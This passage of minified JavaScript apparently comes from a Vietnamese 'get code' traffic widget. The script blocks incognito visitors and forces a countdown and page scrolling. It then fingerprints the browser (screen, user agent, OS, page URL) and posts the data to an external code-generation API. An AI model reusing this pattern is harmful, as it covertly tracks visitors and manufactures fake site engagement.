Neue',\n      sans-serif;\n    font-weight: 700 !important;\n    font-size: 16px !important;\n    line-height: 1.15 !important;\n    vertical-align: middle;\n\n    cursor: pointer;\n    transition: all 0.3 ease;\n  }\n  .noti-encodelink-embed-btn {\n    color: var(--traffic-button-color);\n    background-color: var(--traffic-button-bg);\n  }\n  .noti-encodelink-embed-btn__content {\n    display: flex;\n    align-items: center;\n    word-wrap:break-word;\n    justify-content: center;\n    height: var(--traffic-button-height);\n    padding-left: var(--traffic-button-padding-x);\n    padding-right: var(--traffic-button-padding-x);\n  }\n  .noti-encodelink-embed-btn__logo-container {\n    position: absolute;\n    top: 25% !important;\n    left: 0;\n\n    transform: translateY(-50%);\n    transform: translateY(-50%)\n      translateX(calc(var(--traffic-button-image-position-left) * -1));\n    width: var(--traffic-button-logo-size) !important;\n    height: var(--traffic-button-logo-size) !important;\n    padding: var(--traffic-button-padding-logo);\n    border: 1px solid #fff;\n    border-radius: 50%;\n    background-color: var(--traffic-button-bg);\n\n    \n  }\n\n  .noti-encodelink-embed-btn__logo-image {\n    width: 100% !important;\n    height: 100% !important;\n    object-fit: contain !important;\n  }\n   .noti-encodelink-embed-btn-container.active {\n    padding-top: calc(\n      (var(--traffic-button-logo-size)) / 2\n    );\n    padding-bottom: 0;\n    padding-left: 0;\n  }\n\n  .noti-encodelink-embed-btn-container.active .noti-encodelink-embed-btn__logo-container {\n    top: 0;\n    left: 50%;\n    transform: translate(-50%, -50%);\n  }\n\n  .noti-encodelink-embed-btn-container.active .noti-encodelink-embed-btn {\n    border-radius: 16px;\n    padding-top: calc(\n      (var(--traffic-button-logo-size)) / 2\n    );\n    padding-bottom: calc(\n      (var(--traffic-button-logo-size)) / 4\n    );\n  }",document.getElementsByTagName("head")[0].appendChild(style);let n=document.getElementById("encodelink-embed-btn");var notiBtn=document.getElementById("noti-encodelink-embed-btn");n.innerHTML='\n    <div class="encodelink-embed-btn-container">\n      <svg class="star-svg" id="start-tf" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n\t\t\t\t viewBox="0 0 100 89" style="enable-background:new 0 0 100 89;" xml:space="preserve">\n\t\t\t<style type="text/css">\n\t\t\t\t.st0{fill:#EEB91F;}\n\t\t\t\t.st1{fill:#360E0D;}\n\t\t\t\t.st2{fill:#FFE540;}\n\t\t\t</style>\n\t\t\t<g>\n\t\t\t\t<path class="st0" d="M55.67,4.02L66,23.53c0.84,1.59,2.42,2.68,4.23,2.92l24.08,3.26c4.7,0.64,6.54,6.33,3.06,9.49L80.3,54.72\n\t\t\t\t\tc-1.4,1.28-2.05,3.16-1.71,5.01l4.08,22.16c0.82,4.46-3.92,7.93-8.07,5.9L52.88,77.14c-1.79-0.88-3.9-0.88-5.7,0L25.45,87.78\n\t\t\t\t\tc-4.15,2.03-8.89-1.43-8.07-5.9l4.08-22.16c0.34-1.85-0.3-3.73-1.71-5.01L2.68,39.2c-3.48-3.16-1.64-8.85,3.06-9.49l24.08-3.26\n\t\t\t\t\tc1.81-0.25,3.39-1.34,4.23-2.92L44.38,4.02C46.76-0.47,53.3-0.47,55.67,4.02z"/>\n\t\t\t\t<path class="st1" d="M77.14,88.87c-0.93,0-1.87-0.21-2.75-0.64L52.66,77.58c-1.65-0.81-3.61-0.81-5.26,0L25.67,88.23\n\t\t\t\t\tc-2.12,1.04-4.61,0.8-6.49-0.62c-1.84-1.39-2.69-3.56-2.28-5.81l4.08-22.16c0.31-1.69-0.27-3.39-1.56-4.56L2.35,39.57\n\t\t\t\t\tc-1.73-1.58-2.38-3.93-1.69-6.15c0.7-2.26,2.63-3.87,5.02-4.2l24.08-3.26c1.65-0.22,3.09-1.22,3.86-2.67l10.33-19.5\n\t\t\t\t\tc1.2-2.27,3.48-3.63,6.08-3.63l0,0c2.61,0,4.88,1.36,6.08,3.63L66.44,23.3c0.77,1.45,2.21,2.44,3.86,2.67l24.08,3.26\n\t\t\t\t\tc2.39,0.32,4.32,1.93,5.02,4.2c0.69,2.22,0.04,4.57-1.69,6.15l-17.08,15.5c-1.28,1.17-1.87,2.87-1.56,4.56l4.08,22.16\n\t\t\t\t\tc0.41,2.24-0.44,4.41-2.28,5.81C79.77,88.44,78.46,88.87,77.14,88.87z M50.03,75.99c1.05,0,2.11,0.24,3.06,0.71l21.73,10.65\n\t\t\t\t\tc1.79,0.88,3.88,0.68,5.46-0.52c1.54-1.16,2.25-2.98,1.9-4.84L78.1,59.83c-0.37-2.02,0.32-4.07,1.86-5.46l17.07-15.51\n\t\t\t\t\tc1.47-1.33,2-3.25,1.42-5.12c-0.59-1.89-2.2-3.24-4.21-3.51l-24.08-3.26c-1.97-0.27-3.68-1.46-4.6-3.18L55.24,4.25\n\t\t\t\t\tc-1.03-1.94-2.98-3.1-5.21-3.1s-4.18,1.16-5.21,3.1L34.49,23.76c-0.91,1.73-2.63,2.91-4.6,3.18L5.81,30.2\n\t\t\t\t\tc-2.01,0.27-3.62,1.62-4.21,3.51c-0.58,1.87-0.05,3.79,1.42,5.12l17.07,15.51c1.54,1.4,2.23,3.44,1.86,5.46l-4.08,22.16\n\t\t\t\t\tc-0.34,1.87,0.37,3.68,1.9,4.84c1.58,1.2,3.67,1.4,5.46,0.52l21.73-10.65C47.92,76.22,48.98,75.99,50.03,75.99z"/>\n\t\t\t</g>\n\t\t\t<g>\n\t\t\t\t<path class="st2" d="M55.15,10.73l8.67,16.37c0.71,1.33,2.03,2.25,3.55,2.45l20.2,2.74c3.95,0.53,5.49,5.31,2.57,7.96L75.81,53.26\n\t\t\t\t\tc-1.18,1.07-1.72,2.65-1.43,4.2l3.42,18.59c0.69,3.74-3.29,6.65-6.77,4.95L52.8,72.07c-1.5-0.74-3.27-0.74-4.78,0L29.8,81\n\t\t\t\t\tc-3.48,1.7-7.46-1.2-6.77-4.95l3.42-18.59c0.28-1.55-0.26-3.13-1.43-4.2L10.7,40.25c-2.92-2.65-1.38-7.43,2.57-7.96l20.2-2.74\n\t\t\t\t\tc1.52-0.21,2.84-1.12,3.55-2.45l8.67-16.37C47.67,6.97,53.16,6.97,55.15,10.73z"/>\n\t\t\t</g>\n\t\t\t<text x="50" y="52" class="star-text" text-anchor="middle" dominant-baseline="middle" id="encodelink-embed-btn__content">\n                Mã\n            </text>\n\t\t</svg>\n    <div class="encodelink-embed-btn">\n        <div class="encodelink-embed-btn__content">LẤY MÃ</div>\n    </div>\n   </div>\n  ';var codeBtnNotiChild=null;let t=n.querySelector(".encodelink-embed-btn-container"),e=document.getElementById("start-tf"),i=n.querySelector(".encodelink-embed-btn__content");e.style.display="flex",i.style.display="none";let o=document.getElementById("encodelink-embed-btn__content");var codeBtnTimeText=null,scrollBtn=0,scrollMove=0,stopHere=!1,is_scroll=0;let r=0;var counter=19;let s=1e3,a=!1,c=!1;var apv="https://apiclient.owly.top/api/gen-code/";n.onclick=async function(l){if(!c&&!a){c=!0;var d=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,n=>(n^crypto.getRandomValues(new Uint8Array(1))[0]&15>>n/4).toString(16));setCookie("vid",d,6);let u=await optionData(apv+"ping",d);counter=u.headers.get("Cd")??60;var b=u.headers.get("Ms")??0;is_scroll=u.headers.get("Msc")??0,1==1?detectIncognito().then(n=>{n.isPrivate?alert("Vui lòng tắt chế độ ẩn danh"):requestAnimationFrame(m)}):requestAnimationFrame(m),1==is_scroll&&(notiBtn.innerHTML='\n              <div class="heart noti-encodelink-embed-btn-container active">\n                <div class="noti-encodelink-embed-btn hide-noti">\n                <div class="noti-encodelink-embed-btn__logo-container">\n                  <svg class="star-svg noti-encodelink-embed-btn__logo-image"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n\t\t\t\t                 viewBox="0 0 100 89" style="enable-background:new 0 0 100 89;" xml:space="preserve">\n\t\t\t                <style type="text/css">\n\t\t\t\t                .st0{fill:#EEB91F;}\n\t\t\t\t                .st1{fill:#360E0D;}\n\t\t\t\t                .st3{fill:#000;}\n\t\t\t                </style>\n\t\t\t                <g>\n\t\t\t\t                <path class="st0" d="M55.67,4.02L66,23.53c0.84,1.59,2.42,2.68,4.23,2.92l24.08,3.26c4.7,0.64,6.54,6.33,3.06,9.49L80.3,54.72\n\t\t\t\t\t                c-1.4,1.28-2.05,3.16-1.71,5.01l4.08,22.16c0.82,4.46-3.92,7.93-8.07,5.9L52.88,77.14c-1.79-0.88-3.9-0.88-5.7,0L25.45,87.78\n\t\t\t\t\t                c-4.15,2.03-8.89-1.43-8.07-5.9l4.08-22.16c0.34-1.85-0.3-3.73-1.71-5.01L2.68,39.2c-3.48-3.16-1.64-8.85,3.06-9.49l24.08-3.26\n\t\t\t\t\t                c1.81-0.25,3.39-1.34,4.23-2.92L44.38,4.02C46.76-0.47,53.3-0.47,55.67,4.02z"/>\n\t\t\t\t                <path class="st1" d="M77.14,88.87c-0.93,0-1.87-0.21-2.75-0.64L52.66,77.58c-1.65-0.81-3.61-0.81-5.26,0L25.67,88.23\n\t\t\t\t\t                c-2.12,1.04-4.61,0.8-6.49-0.62c-1.84-1.39-2.69-3.56-2.28-5.81l4.08-22.16c0.31-1.69-0.27-3.39-1.56-4.56L2.35,39.57\n\t\t\t\t\t                c-1.73-1.58-2.38-3.93-1.69-6.15c0.7-2.26,2.63-3.87,5.02-4.2l24.08-3.26c1.65-0.22,3.09-1.22,3.86-2.67l10.33-19.5\n\t\t\t\t\t                c1.2-2.27,3.48-3.63,6.08-3.63l0,0c2.61,0,4.88,1.36,6.08,3.63L66.44,23.3c0.77,1.45,2.21,2.44,3.86,2.67l24.08,3.26\n\t\t\t\t\t                c2.39,0.32,4.32,1.93,5.02,4.2c0.69,2.22,0.04,4.57-1.69,6.15l-17.08,15.5c-1.28,1.17-1.87,2.87-1.56,4.56l4.08,22.16\n\t\t\t\t\t                c0.41,2.24-0.44,4.41-2.28,5.81C79.77,88.44,78.46,88.87,77.14,88.87z M50.03,75.99c1.05,0,2.11,0.24,3.06,0.71l21.73,10.65\n\t\t\t\t\t                c1.79,0.88,3.88,0.68,5.46-0.52c1.54-1.16,2.25-2.98,1.9-4.84L78.1,59.83c-0.37-2.02,0.32-4.07,1.86-5.46l17.07-15.51\n\t\t\t\t\t                c1.47-1.33,2-3.25,1.42-5.12c-0.59-1.89-2.2-3.24-4.21-3.51l-24.08-3.26c-1.97-0.27-3.68-1.46-4.6-3.18L55.24,4.25\n\t\t\t\t\t                c-1.03-1.94-2.98-3.1-5.21-3.1s-4.18,1.16-5.21,3.1L34.49,23.76c-0.91,1.73-2.63,2.91-4.6,3.18L5.81,30.2\n\t\t\t\t\t                c-2.01,0.27-3.62,1.62-4.21,3.51c-0.58,1.87-0.05,3.79,1.42,5.12l17.07,15.51c1.54,1.4,2.23,3.44,1.86,5.46l-4.08,22.16\n\t\t\t\t\t                c-0.34,1.87,0.37,3.68,1.9,4.84c1.58,1.2,3.67,1.4,5.46,0.52l21.73-10.65C47.92,76.22,48.98,75.99,50.03,75.99z"/>\n\t\t\t                </g>\n\t\t\t                <g>\n\t\t\t\t                <path class="st3" d="M55.15,10.73l8.67,16.37c0.71,1.33,2.03,2.25,3.55,2.45l20.2,2.74c3.95,0.53,5.49,5.31,2.57,7.96L75.81,53.26\n\t\t\t\t\t                c-1.18,1.07-1.72,2.65-1.43,4.2l3.42,18.59c0.69,3.74-3.29,6.65-6.77,4.95L52.8,72.07c-1.5-0.74-3.27-0.74-4.78,0L29.8,81\n\t\t\t\t\t                c-3.48,1.7-7.46-1.2-6.77-4.95l3.42-18.59c0.28-1.55-0.26-3.13-1.43-4.2L10.7,40.25c-2.92-2.65-1.38-7.43,2.57-7.96l20.2-2.74\n\t\t\t\t\t                c1.52-0.21,2.84-1.12,3.55-2.45l8.67-16.37C47.67,6.97,53.16,6.97,55.15,10.73z"/>\n\t\t\t                </g>\n\t\t                </svg>\n                  </div>\n                  <div class="noti-encodelink-embed-btn__content" id="noti-text">Vui lòng di chuyển thanh cuộn trang để tiếp tục lấy mã!</div>\n                  <div class="noti-encodelink-embed-btn__content" id="noti-time">Thời gian còn lại: 0s</div>\n                </div>\n              </div>\n            ',codeBtnNotiChild=notiBtn.querySelector(".noti-encodelink-embed-btn"),codeBtnNotiText=document.getElementById("noti-text"),codeBtnTimeText=document.getElementById("noti-time")),n.classList.add("encodelink-embed-btn--disabled");var g=0,p=!1;addEventListener("scroll",n=>{if(!p){scrollMove=document.scrollingElement.scrollTop;var t=scrollBtn-scrollMove;if(t<0&&(t*=-1),scrollBtn>0){t/scrollBtn*100>10&&(g=0,stopHere&&(stopHere=!1,requestAnimationFrame(m)))}else{var e=document.scrollingElement.scrollHeight;scrollMove/e*100>10&&(g=0,stopHere&&(stopHere=!1,requestAnimationFrame(m)))}}});var f=document.scrollingElement.scrollTop;async function m(c){if(!p){if(1==is_scroll){if(stopHere)return t.classList.add("active"),codeBtnNotiChild.classList.remove("hide-noti"),codeBtnNotiText.style.display="flex",e.style.display="none",i.style.display="flex",void(i.innerHTML="Vui lòng di chuyển thanh cuộn trang<br/>để tiếp tục lấy mã");codeBtnNotiText.style.display="none",t.classList.remove("active")}if(r<=c&&(1==is_scroll&&(10==++g&&f==document.scrollingElement.scrollTop&&(stopHere=!0,g=0),f=document.scrollingElement.scrollTop,scrollBtn=document.scrollingElement.scrollTop),counter-=1,e.style.display="flex",i.style.display="none",o.innerHTML=counter,1==is_scroll&&(codeBtnTimeText.innerHTML="Thời gian còn lại: "+counter+"s"),r=c+s),counter>0)requestAnimationFrame(m);else if(1==b)await optionData(apv+"ping2",d),p=!0,1==is_scroll&&(codeBtnTimeText.innerHTML="Vui lòng click vào link bài viết<br/>bất kỳ để lấy mã"),setTimeout(function(n){document.getElementById("noti-encodelink-embed-btn").remove()},5e3),setCookie("bus",1,5),t.classList.add("active"),n.classList.remove("encodelink-embed-btn--disabled"),e.style.display="none",i.style.display="flex",i.innerHTML="Vui lòng click vào link bài viết<br/>bất kỳ để lấy mã",a=!0;else{var l,u,v,h="";screen.width&&(h+=(width=screen.width?screen.width:"")+" x "+(height=screen.height?screen.height:""));var x=navigator.appVersion,w=navigator.userAgent,k=navigator.appName,y=""+parseFloat(navigator.appVersion),L=parseInt(navigator.appVersion,10);-1!=(u=w.indexOf("Opera"))&&(k="Opera",y=w.substring(u+6),-1!=(u=w.indexOf("Version"))&&(y=w.substring(u+8))),-1!=(u=w.indexOf("OPR"))?(k="Opera",y=w.substring(u+4)):-1!=(u=w.indexOf("MSIE"))?(k="Microsoft Internet Explorer",y=w.substring(u+5)):-1!=(u=w.indexOf("Chrome"))?(k="Chrome",y=w.substring(u+7)):-1!=(u=w.indexOf("Safari"))?(k="Safari",y=w.substring(u+7),-1!=(u=w.indexOf("Version"))&&(y=w.substring(u+8))):-1!=(u=w.indexOf("Firefox"))?(k="Firefox",y=w.substring(u+8)):-1!=w.indexOf("Trident/")?(k="Microsoft Internet Explorer",y=w.substring(w.indexOf("rv:")+3)):(l=w.lastIndexOf(" ")+1)<(u=w.lastIndexOf("/"))&&(k=w.substring(l,u),y=w.substring(u+1),k.toLowerCase()==k.toUpperCase()&&(k=navigator.appName)),-1!=(v=y.indexOf(";"))&&(y=y.substring(0,v)),-1!=(v=y.indexOf(" "))&&(y=y.substring(0,v)),-1!=(v=y.indexOf(")"))&&(y=y.substring(0,v)),isNaN(L=parseInt(""+y,10))&&(y=""+parseFloat(navigator.appVersion),L=parseInt(navigator.appVersion,10));var W=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(x),O=!!navigator.cookieEnabled;void 0!==navigator.cookieEnabled||O||(document.cookie="testcookie",O=-1!=document.cookie.indexOf("testcookie"));var _="-",T=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Linux",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var S in T){var M=T[S];if(M.r.test(w)){_=M.s;break}}var N="-";switch(/Windows/.test(_)&&(N=/Windows (.*)/.exec(_)[1],_="Windows"),_){case"Mac OS X":N=/Mac OS X (10[\.\_\d]+)/.exec(w)[1];break;case"Android":N=/Android ([\.\_\d]+)/.exec(w)[1];break;case"iOS":N=(N=/OS (\d+)_(\d+)_?(\d+)?/.exec(x))[1]+"."+N[2]+"."+(0|N[3])}let t={screen:h,browser_name:k,browser_version:y,browser_major_version:L.toString(),is_mobile:W,os_name:_,os_version:N,is_cookies:O,href:window.location.href,user_agent:navigator.userAgent,hostname:"https://"+window.location.hostname};postData(apv+"get-code",t,d).then(t=>{p=!0,e.style.display="none",i.style.display="flex",i.innerHTML=t.code,a=!0,1==is_scroll&&(codeBtnTimeText.innerHTML="Đã hoàn thành!!!<br/>Vui lòng kéo xuống cuối trang để lấy mã"),setTimeout(function(n){document.getElementById("noti-encodelink-embed-btn").remove()},5e3),n.classList.remove("encodelink-embed-btn--disabled"),n.classList.add("encodelink-embed-btn--show-code")})}}}}}}let checkStep2_b=getCookie("bus");if(document.referrer.includes(document.location.origin)&&""!=checkStep2_b&&"0"!=checkStep2_b){var style;setCookie("bus",0,1),(style=document.createElement("style")).type="text/css",style.innerHTML="\n  .encodelink-embed-btn-container {\n    cursor: not-allowed;\n    \n  }\n\n  .encodelink-embed-btn-container * {\n    margin: 0;\n    padding: 0;\n    box-sizing: border-box;\n  }\n  .encodelink-embed-btn-container {\n    --traffic-button-color: #000;\n    --traffic-button-bg: #FFE540;\n    --traffic-button-height: 36px;\n    --traffic-button-padding-x: 20px;\n    --traffic-button-padding-y: 8px;\n\n    display: inline-block;\n    padding-top: calc(\n      (var(--traffic-button-logo-size) - var(--traffic-button-height)) / 2\n    );\n    padding-bottom: calc(\n      (var(--traffic-button-logo-size) - var(--traffic-button-height)) / 2\n    );\n    padding-left: var(--traffic-button-image-position-left);\n    margin: 0;\n    border: 1px solid transparent;\n    outline: none;\n\n    color: var(--traffic-button-color);\n    background-color: transparent;\n\n    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI',\n      Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue',\n      sans-serif;\n    font-weight: 700 !important;\n    font-size: 16px !important;\n    line-height: 1.15 !important;\n    white-space: nowrap !important;\n    vertical-align: middle;\n\n    cursor: pointer;\n    transition: all 0.3 ease;\n  }\n\n  .encodelink-embed-btn {\n    position: relative;\n    color: var(--traffic-button-color);\n    background-color: var(--traffic-button-bg);\n    border-radius: 1000px;\n  }\n\n  .encodelink-embed-btn:hover {\n    filter: grayscale(10%);\n  }\n\n  .encodelink-embed-btn:active {\n    filter: grayscale(20%);\n  }\n\n  .encodelink-embed-btn__content {\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    height: var(--traffic-button-height);\n    padding-left: var(--traffic-button-padding-x);\n    padding-right: var(--traffic-button-padding-x);\n  }\n\n  .encodelink-embed-btn-container.active {\n    padding-top: calc(\n      (var(--traffic-button-logo-size)) / 2\n    );\n    padding-bottom: 0;\n    padding-left: 0;\n  }\n\n  .encodelink-embed-btn-container.active .encodelink-embed-btn {\n    border-radius: 16px;\n    padding-top: calc(\n      (var(--traffic-button-logo-size)) / 2\n    );\n    padding-bottom: calc(\n      (var(--traffic-button-logo-size)) / 4\n    );\n   }\n\n  .star-container {\n      display: flex;\n      justify-content: center;\n      align-items: center;\n      height: 100vh;\n      background-color: #333;\n  }\n\n  .star-svg {\n      width: 100px;\n      height: 100px;\n  }\n\n  .star-path {\n      fill: #b0e57c;\n      stroke: #3e8e41;\n      stroke-width: 4;\n      stroke-linejoin: round; /* Làm tròn các góc nối */\n  }\n\n  .star-text {\n      font-size: 30px;\n      font-weight: bold;\n      fill: #000;\n  }",document.getElementsByTagName("head")[0].appendChild(style);let l=document.getElementById("encodelink-embed-btn");l.innerHTML='\n    <div class="encodelink-embed-btn-container">\n      <svg class="star-svg" id="start-tf" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n\t\t\t\t viewBox="0 0 100 89" style="enable-background:new 0 0 100 89;" xml:space="preserve">\n\t\t\t<style type="text/css">\n\t\t\t\t.st0{fill:#EEB91F;}\n\t\t\t\t.st1{fill:#360E0D;}\n\t\t\t\t.st2{fill:#FFE540;}\n\t\t\t</style>\n\t\t\t<g>\n\t\t\t\t<path class="st0" d="M55.67,4.02L66,23.53c0.84,1.59,2.42,2.68,4.23,2.92l24.08,3.26c4.7,0.64,6.54,6.33,3.06,9.49L80.3,54.72\n\t\t\t\t\tc-1.4,1.28-2.05,3.16-1.71,5.01l4.08,22.16c0.82,4.46-3.92,7.93-8.07,5.9L52.88,77.14c-1.79-0.88-3.9-0.88-5.7,0L25.45,87.78\n\t\t\t\t\tc-4.15,2.03-8.89-1.43-8.07-5.9l4.08-22.16c0.34-1.85-0.3-3.73-1.71-5.01L2.68,39.2c-3.48-3.16-1.64-8.85,3.06-9.49l24.08-3.26\n\t\t\t\t\tc1.81-0.25,3.39-1.34,4.23-2.92L44.38,4.02C46.76-0.47,53.3-0.47,55.67,4.02z"/>\n\t\t\t\t<path class="st1" d="M77.14,88.87c-0.93,0-1.87-0.21-2.75-0.64L52.66,77.58c-1.65-0.81-3.61-0.81-5.26,0L25.67,88.23\n\t\t\t\t\tc-2.12,1.04-4.61,0.8-6.49-0.62c-1.84-1.39-2.69-3.56-2.28-5.81l4.08-22.16c0.31-1.69-0.27-3.39-1.56-4.56L2.35,39.57\n\t\t\t\t\tc-1.73-1.58-2.38-3.93-1.69-6.15c0.7-2.26,2.63-3.87,5.02-4.2l24.08-3.26c1.65-0.22,3.09-1.22,3.86-2.67l10.33-19.5\n\t\t\t\t\tc1.2-2.27,3.48-3.63,6.08-3.63l0,0c2.61,0,4.88,1.36,6.08,3.63L66.44,23.3c0.77,1.45,2.21,2.44,3.86,2.67l24.08,3.26\n\t\t\t\t\tc2.39,0.32,4.32,1.93,5.02,4.2c0.69,2.22,0.04,4.57-1.69,6.15l-17.08,15.5c-1.28,1.17-1.87,2.87-1.56,4.56l4.08,22.16\n\t\t\t\t\tc0.41,2.24-0.44,4.41-2.28,5.81C79.77,88.44,78.46,88.87,77.14,88.87z M50.03,75.99c1.05,0,2.11,0.24,3.06,0.71l21.73,10.65\n\t\t\t\t\tc1.79,0.88,3.88,0.68,5.46-0.52c1.54-1.16,2.25-2.98,1.9-4.84L78.1,59.83c-0.37-2.02,0.32-4.07,1.86-5.46l17.07-15.51\n\t\t\t\t\tc1.47-1.33,2-3.25,1.42-5.12c-0.59-1.89-2.2-3.24-4.21-3.51l-24.08-3.26c-1.97-0.27-3.68-1.46-4.6-3.18L55.24,4.25\n\t\t\t\t\tc-1.03-1.94-2.98-3.1-5.21-3.1s-4.18,1.16-5.21,3.1L34.49,23.76c-0.91,1.73-2.63,2.91-4.6,3.18L5.81,30.2\n\t\t\t\t\tc-2.01,0.27-3.62,1.62-4.21,3.51c-0.58,1.87-0.05,3.79,1.42,5.12l17.07,15.51c1.54,1.4,2.23,3.44,1.86,5.46l-4.08,22.16\n\t\t\t\t\tc-0.34,1.87,0.37,3.68,1.9,4.84c1.58,1.2,3.67,1.4,5.46,0.52l21.73-10.65C47.92,76.22,48.98,75.99,50.03,75.99z"/>\n\t\t\t</g>\n\t\t\t<g>\n\t\t\t\t<path class="st2" d="M55.15,10.73l8.67,16.37c0.71,1.33,2.03,2.25,3.55,2.45l20.2,2.74c3.95,0.53,5.49,5.31,2.57,7.96L75.81,53.26\n\t\t\t\t\tc-1.18,1.07-1.72,2.65-1.43,4.2l3.42,18.59c0.69,3.74-3.29,6.65-6.77,4.95L52.8,72.07c-1.5-0.74-3.27-0.74-4.78,0L29.8,81\n\t\t\t\t\tc-3.48,1.7-7.46-1.2-6.77-4.95l3.42-18.59c0.28-1.55-0.26-3.13-1.43-4.2L10.7,40.25c-2.92-2.65-1.38-7.43,2.57-7.96l20.2-2.74\n\t\t\t\t\tc1.52-0.21,2.84-1.12,3.55-2.45l8.67-16.37C47.67,6.97,53.16,6.97,55.15,10.73z"/>\n\t\t\t</g>\n\t\t\t<text x="50" y="52" class="star-text" text-anchor="middle" dominant-baseline="middle" id="encodelink-embed-btn__content">\n                Mã\n            </text>\n\t\t</svg>\n    <div class="encodelink-embed-btn">\n        <div class="encodelink-embed-btn__content">LẤY MÃ</div>\n    </div>\n   </div>\n  ';let d=document.getElementById("start-tf"),b=l.querySelector(".encodelink-embed-btn__content");d.style.display="flex",b.style.display="none";let g=document.getElementById("encodelink-embed-btn__content"),p=0;counter=19;let f=1e3,m=!1,u=!1;var guid=getCookie("vid");apv="https://apiclient.owly.top/api/gen-code/";function minusCounter(){counter-=1,g.innerHTML=counter}async function rePaint(n){if(p<=n&&(minusCounter(),p=n+f),counter>0)requestAnimationFrame(rePaint);else{var t,e,i,o="";screen.width&&(o+=(width=screen.width?screen.width:"")+" x "+(height=screen.height?screen.height:""));var r=navigator.appVersion,s=navigator.userAgent,a=navigator.appName,c=""+parseFloat(navigator.appVersion),g=parseInt(navigator.appVersion,10);-1!=(e=s.indexOf("Opera"))&&(a="Opera",c=s.substring(e+6),-1!=(e=s.indexOf("Version"))&&(c=s.substring(e+8))),-1!=(e=s.indexOf("OPR"))?(a="Opera",c=s.substring(e+4)):-1!=(e=s.indexOf("MSIE"))?(a="Microsoft Internet Explorer",c=s.substring(e+5)):-1!=(e=s.indexOf("Chrome"))?(a="Chrome",c=s.substring(e+7)):-1!=(e=s.indexOf("Safari"))?(a="Safari",c=s.substring(e+7),-1!=(e=s.indexOf("Version"))&&(c=s.substring(e+8))):-1!=(e=s.indexOf("Firefox"))?(a="Firefox",c=s.substring(e+8)):-1!=s.indexOf("Trident/")?(a="Microsoft Internet Explorer",c=s.substring(s.indexOf("rv:")+3)):(t=s.lastIndexOf(" ")+1)<(e=s.lastIndexOf("/"))&&(a=s.substring(t,e),c=s.substring(e+1),a.toLowerCase()==a.toUpperCase()&&(a=navigator.appName)),-1!=(i=c.indexOf(";"))&&(c=c.substring(0,i)),-1!=(i=c.indexOf(" "))&&(c=c.substring(0,i)),-1!=(i=c.indexOf(")"))&&(c=c.substring(0,i)),isNaN(g=parseInt(""+c,10))&&(c=""+parseFloat(navigator.appVersion),g=parseInt(navigator.appVersion,10));var u=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(r),v=!!navigator.cookieEnabled;void 0!==navigator.cookieEnabled||v||(document.cookie="testcookie",v=-1!=document.cookie.indexOf("testcookie"));var h="-",x=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Linux",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var w in x){var k=x[w];if(k.r.test(s)){h=k.s;break}}var y="-";switch(/Windows/.test(h)&&(y=/Windows (.*)/.exec(h)[1],h="Windows"),h){case"Mac OS X":y=/Mac OS X (10[\.\_\d]+)/.exec(s)[1];break;case"Android":y=/Android ([\.\_\d]+)/.exec(s)[1];break;case"iOS":y=(y=/OS 